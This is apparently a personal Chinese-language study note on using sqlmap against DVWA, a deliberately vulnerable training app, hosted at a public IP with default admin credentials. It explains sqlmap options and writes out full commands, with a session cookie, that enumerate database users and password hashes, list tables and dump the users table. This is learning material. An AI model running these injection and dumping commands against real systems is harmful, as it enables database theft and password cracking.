sqlmap-sql记录下使用,最近在学习

DVWA是个好网站啊==

http://43.247.91.228:81/login.php

admin/password

sqlmap命令选项说明:

-u:指定目标URL,sql注入点;

--cookie : 当前会话的cookie值;

-b : 获取数据库类型,检索数据库管理系统的标识;

--current-db : 获取当前数据库;

--current-user :获取当前登录数据库使用的用户。

--string : 当查询可用时用来匹配页面中的字符串;

--users : 枚举DBMS用户;(DBMS数据库管理系统)

--password : 枚举DBMS用户密码hash。

-D : 要枚举的DBMS数据库;

--tables:枚举DBMS数据库中的数据表。

-T : 要枚举的DBMS数据库表;

--columns : 枚举DBMS数据库表中的所有列。

--dump : 转储DBMS数据表项。

--batch : 无需一步一步。

我把sqlmap.py文件路径放path里了--因为burpsuite里有要用到==

sqlmap.py -u "http://43.247.91.228:81/vulnerabilities/sqli/?id=dd&Submit=Submit&user_token=eaf8e446a312ec73538e15c6139c8d2d" --cookie="PHPSESSID=9cggoi0ggquit7d5bhu6oohd03; security=low" -b --current-db --current-user



@用来枚举所有的DBMS用户和密码hash,在以后更进一步的攻击中可以对密码hash进行破解:

sqlmap.py -u "http://43.247.91.228:81/vulnerabilities/sqli/?id=dd&Submit=Submit&user_token=eaf8e446a312ec73538e15c6139c8d2d" --cookie="PHPSESSID=9cggoi0ggquit7d5bhu6oohd03; security=low" --string="Surname" --users --password

枚举dvwa库中的表

-D dvwa --tables





columns查看表的列

-D dvwa -T users --columns

拖库,将dvwa库中的users表中

sqlmap.py -u "http://43.247.91.228:81/vulnerabilities/sqli/?id=dd&Submit=Submit&user_token=eaf8e446a312ec73538e15c6139c8d2d" --cookie="PHPSESSID=9cggoi0ggquit7d5bhu6oohd03; security=low" --batch -D dvwa -T users -C user,password --dump